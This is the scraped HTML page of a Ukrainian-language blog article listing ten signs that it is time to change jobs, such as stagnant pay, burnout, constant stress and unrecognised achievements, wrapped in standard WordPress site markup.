                <img fetchpriority="high" width="1080" height="1080" src="https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6.jpg 1080w, https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/12/7215b7ff-74d5-41c3-b0e8-6e23471df9f6-720x720.jpg 720w" sizes="(max-width: 1080px) 100vw, 1080px" />                <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>            </div>
            
            <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://patprofi.com/desyat-oznak-neobxidnosti-zmini-roboti/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-07T10:12:55+03:00">07.12.2021</time></a></span>            </div><!-- .entry-meta -->
            
            <h3 class="entry-title">Десять ознак необхідності зміни роботи</h3>
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <p>До пошуку нового місця служби штовхають різні причини &#8211; маленька заробітна плата, незадоволеність поточними завданнями, затяжний конфлікт з керівником і безліч інших чинників. У деяких випадках ви розумієте, що не можете ні місяця залишатися на старому місці, навіть якщо колись воно було для вас межею мрій. А трапляються ситуації, в яких зовні співробітнику нічого не заважає працювати: стабільний оклад, відсутність скарг на якість його праці, рівні стосунки з керівництвом і колегами. Так звана зона комфорту, яка призводить до професійної та кар&#8217;єрної кризи, не дає отримувати задоволення від своєї роботи і розвиватися.</p>
<p>В середньому ми проводимо на робочому місці 8-9 годин щодня &#8211; тобто більше, ніж зі своєю сім&#8217;єю або друзями. Погодьтеся, що відсутність очікування звільнення &#8211; недостатній аргумент для того, щоб залишатися на ненависній роботі без перспектив і можливостей реалізації?</p>
<p>Кар&#8217;єрна криза часто виникає на старті, коли романтизовані уявлення про зростання в компанії стикаються з реальністю. У той же час проблема професійного вигорання стосується і тих, хто вже не перший рік працює в рамках однієї і тієї ж професії і розуміє, що так і залишається просто гвинтиком в машині.</p>
<p>Як зрозуміти, що ви зіткнулися з кар&#8217;єрним кризою і слід пошукати щось нове?</p>
<ul>
<li>Стабільна, але невисока зарплата протягом багатьох років. Швидше за все, ви вважаєте це плюсом і не замислюєтеся про зміну місця. Криза, на узбіччі світової історії, «від добра добра не шукають» &#8211; ось чим заспокоюють себе в таких випадках. Проблема в тому, що час буде важким завжди. Криза була рік тому, а два роки тому було очікування кризи, а ще три роки тому &#8211; вихід з попередньої. Проте багато на хвилі економічних потрясінь примудряються заробляти. Ви б хотіли увійти до їх числа?</li>
<li>Єдиним плюсом своєї роботи ви називаєте близькість до будинку. Робота повинна бути високооплачуваною, цікавою і перспективною, а не близькою до дому. Безумовно, маленька відстань є плюсом, але якщо ви не космонавт або геолог-полярник, то завжди зможете розглянути привабливі варіанти на тій же відстані. Не кажучи вже про те, що їхати на улюблену роботу набагато простіше і приємніше.</li>
<li>Ви свідомо втрачаєте ефективність. Можливість сидіти весь день в соціальних мережах, взяти відгул або піти раніше для багатьох є плюсом. Проте, якщо так відбувається і у вашому житті, задумайтеся: чому у вас так гостро стоїть питання потреби скоротити робочий день? Чи не тому, що вас зовсім не радує перспектива знаходження в офісі?</li>
<li>Ви досягли межі. У цієї ознаки теж є «виправдання»: ви радієте, що знаєте свою роботу, тому що вже за стільки років вивчили свою сферу і обов&#8217;язки. Проте це не позначається на вашому кар&#8217;єрному зростанні. Ви вивчили її тільки тому, що давно не переходили на нову позицію. Ви досягли вершини свого зростання, і ця позиція &#8211; зовсім не те, чим хочеться похвалитися.</li>
<li>До вашої думки не прислухаються. Уміння брати на себе відповідальність, в тому числі і управлінську, &#8211; важлива складова вашої ефективності. Якщо вам відмовляють у цьому, то не варто радіти, що вас зайвий раз не смикають. Це означає лише те, що вашій думці не дуже довіряють.</li>
<li>Ви перестали приділяти час своєму хобі. Здавалося б, у чому зв&#8217;язок? Вона дуже прозора: ненависна і нецікава робота стає вбивцею ваших професійних і творчих здібностей. Ви розслабляєтеся, втрачаєте інтерес до кар&#8217;єри, просто пливете за течією &#8211; і це позначається на вашому особистому житті в тому числі.</li>
<li>Сильні зміни в компанії. І мова не йде про те, що у вас змінився топ-менеджмент або ви стали розширюватися. Ні, грубо кажучи, якщо компанія йде на дно, то вам слід розуміти, чим це може обернутися для вас. З точки зору лояльності, звичайно, це досить спірний пункт. Але якщо ви розумієте, що криза в організації скоро не залишить нічого від предмета лояльності, то слід запастися варіантами.</li>
<li>Ви перебуваєте в стані постійного стресу. Якщо ви конфліктуєте з керівництвом, колегами, не справляєтеся з завданнями або маєте на роботі інші джерела стресу, то слід задуматися, чи варто ваше здоров&#8217;я, моральний і фізичний, збереження робочого місця.</li>
<li>Ваші досягнення залишаються непоміченими. У даній ситуації можуть бути різні причини: можливо, ви переоцінюєте свої успіхи і вони не настільки важливі для компанії. Або ви дійсно ефективні, але погано працює принцип зворотного зв&#8217;язку, і про це ніхто не знає. Або ж в компанії не діє ефективна система мотивації. У будь-якому випадку це вагома причина для пошуку нового місця.</li>
</ul>
<p>Ваші обов&#8217;язки змінилися не в кращий бік. Одна справа, якщо вас підвищили і ви отримали нові зони відповідальності. І зовсім інша, якщо вас просто завантажують нецікавими обов&#8217;язками, хоча на співбесіді ви обговорювали зовсім інше. В цьому випадку слід потурбуватися про пошук більш чесного роботодавця.</p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                        <div class="share-post"></div>        </div>
        <div class="author-bio"><div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></div><div class="author-info" style="background-image: url(https://patprofi.com/wp-content/themes/theratio/images/bg-author-bio.jpg)"><h5>hosting.pat@gmail.com</h5><p class="des"></p><div class="author-socials"></div></div></div>        <div class="post-nav clearfix"><div class="post-prev"><a href="https://patprofi.com/yakim-povinen-buti-idealnij-kerivnik/" rel="prev"><div class="thumb-post-prev"><img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2021/12/ba64d6dc-8c41-4341-9c5a-c6509f9a6262-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/12/ba64d6dc-8c41-4341-9c5a-c6509f9a6262-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/12/ba64d6dc-8c41-4341-9c5a-c6509f9a6262-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/12/ba64d6dc-8c41-4341-9c5a-c6509f9a6262-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/12/ba64d6dc-8c41-4341-9c5a-c6509f9a6262-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/12/ba64d6dc-8c41-4341-9c5a-c6509f9a6262-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/12/ba64d6dc-8c41-4341-9c5a-c6509f9a6262.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="info-post-prev"><h6><span class="title-link">Яким повинен бути ідеальний керівник</span></h6><span>06.12.2021</span></div></a></div><div class="post-next"><a href="https://patprofi.com/vstigajte-bilshe-yak-znajti-motivaciyu-ruxatisya-dali-pracyuvati-i-shhos-minyati/" rel="next"><div class="thumb-post-next"><img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2021/12/e1b91394-a748-4b7d-891b-6b2bb26503bd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/12/e1b91394-a748-4b7d-891b-6b2bb26503bd-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/12/e1b91394-a748-4b7d-891b-6b2bb26503bd-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/12/e1b91394-a748-4b7d-891b-6b2bb26503bd-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/12/e1b91394-a748-4b7d-891b-6b2bb26503bd-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/12/e1b91394-a748-4b7d-891b-6b2bb26503bd.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="info-post-next"><h6><span class="title-link">Встигайте більше! Як знайти мотивацію рухатися далі, працювати і щось міняти</span></h6><span>08.12.2021</span></div></a></div></div>        <div class="related-posts"><h3>Related Posts</h3><div class="row">    
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media post-cat-abs">
                    <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/"><img width="805" height="589" src="https://patprofi.com/wp-content/uploads/2023/06/1-805x589.png" class="attachment-theratio-grid-post-thumbnail size-theratio-grid-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
                    <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T12:07:01+03:00">27.06.2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://patprofi.com/author/hosting-patgmail-com/">hosting.pat@gmail.com</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/" rel="bookmark">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Київ, 15 червня 2023 р. – у столиці...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

        
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media post-cat-abs">
                    <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/"><img width="800" height="300" src="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1.jpg" class="attachment-theratio-grid-post-thumbnail size-theratio-grid-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1.jpg 800w, https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-300x113.jpg 300w, https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                    <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T11:58:49+03:00">18.03.2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://patprofi.com/author/hosting-patgmail-com/">hosting.pat@gmail.com</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/" rel="bookmark">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Минулого року завдяки зусиллям об’єднання Укрсадвинпром та деяких...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

    </div></div>    </div>
</article>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/desyat-oznak-neobxidnosti-zmini-roboti/#respond" style="display:none;">Скасувати коментар</a></small></h3><form action="https://patprofi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="COMMENT..." required></textarea></p><div class="row"><p class="comment-form-author col-md-6"><input id="author" name="author" type="text" value="" size="30" placeholder="YOUR NAME *" required /></p>
<p class="comment-form-email col-md-6"><input id="email" name="email" type="text" value="" size="30" placeholder="YOUR EMAIL *" required /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="octf-btn octf-btn-dark" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='17440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</main><!-- #main -->
				</div><!-- #primary -->
				
				
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Недавні записи</h6>
		<ul>
											<li>
					<a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
									</li>
											<li>
					<a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
									</li>
											<li>
					<a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
									</li>
											<li>
					<a href="https://patprofi.com/texnologiya-rozumne-misto-u-vidbudovi-ukraini/">Технологія «розумне місто» у відбудові України</a>
									</li>
											<li>
					<a href="https://patprofi.com/epicstars/">EPICSTARS</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h6 class="widget-title">Категорії</h6>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://patprofi.com/category/statti/">Статті</a> <span class="count">[218]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Останні новини</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/06/1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">27.06.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">18.03.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png 150w, https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">25.12.2022</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section></aside><!-- #secondary -->
			</div>
		</div>	
	</div>

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-809d588 elementor-section-content-middle has-lines-vertical has-lines-horizontal has-lines-horizontal-top elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="809d588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462f550 ot-flex-column-vertical" data-id="462f550" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-171877e elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="171877e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a73e59 ot-flex-column-vertical" data-id="9a73e59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b1992b elementor-widget elementor-widget-image" data-id="0b1992b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://patprofi.com/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full wp-image-3071" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-ec0cbb0 elementor-widget elementor-widget-text-editor" data-id="ec0cbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The secret is a smoothly working team of disparate people who are each endowed with some special talent..						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-272d1eb elementor-hidden-phone ot-flex-column-vertical" data-id="272d1eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41040ae elementor-hidden-phone ot-flex-column-vertical" data-id="41040ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-534845a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="534845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d51a93 ot-flex-column-vertical" data-id="9d51a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f6fe3 elementor-widget elementor-widget-heading" data-id="13f6fe3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Контакти</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-cee08b3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee08b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:theratio_interior@mail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+38%20(098)%2008%2088%20325">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+38 (098) 08 88 325</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9dded2f elementor-hidden-phone ot-flex-column-vertical" data-id="9dded2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ebc271 elementor-widget elementor-widget-image" data-id="3ebc271" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1259" height="862" src="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png" class="attachment-full size-full wp-image-4547" alt="" srcset="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png 1259w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-300x205.png 300w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-1024x701.png 1024w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-768x526.png 768w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-20x14.png 20w" sizes="(max-width: 1259px) 100vw, 1259px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7594f36 elementor-widget elementor-widget-text-editor" data-id="7594f36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Пізнай владу Інтернет простору</p>						</div>
				</div>
				<div class="elementor-element elementor-element-66580c5 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66580c5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/PATProfi" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/patprofi/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
